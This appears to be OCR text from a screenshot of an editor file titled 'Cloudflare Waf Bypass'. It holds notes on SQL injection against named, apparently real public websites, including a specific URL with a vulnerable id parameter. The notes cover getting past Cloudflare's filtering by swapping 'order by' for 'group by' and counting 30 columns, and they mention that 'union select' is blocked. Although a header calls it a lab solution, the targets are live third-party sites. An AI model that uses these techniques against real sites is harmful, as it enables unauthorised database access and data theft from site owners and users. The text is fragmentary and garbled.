 Cloudflare Waf Bypass • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Muhammad Ishfaq Ahmad Rock Star PortSwigger LAB Solution Cloudflare Waf Bypass
14
15 https://www.orientexchange.in/corporate/index.php?id=10
16 https://family.un-web.com/
17
18
19
20
21
22
23 1st One
24
25
26 https://www.orientexchange.in/corporate/index.php?id=10
27 Text Error
28 When I Put Integetar Sign Its Say Cloudflare Block Attenion Required
29
30 Lets Bypass It
31
32
33 We Apply Order By
34 And Group By Both
35
36
37 order by 100 -- Block Error Cloudflare
38 group by 100 -- No Error
39
40 Error Is Fix
41
42 Here Are 30 Columns
43
44
45 Now I Say In Cloudflare There Are Block Order By And Union Select
Line 45, Column 67 Tab Size: 4 Plain Text
Type here to search 35°C Sunny 12:32 PM
8/3/2022 3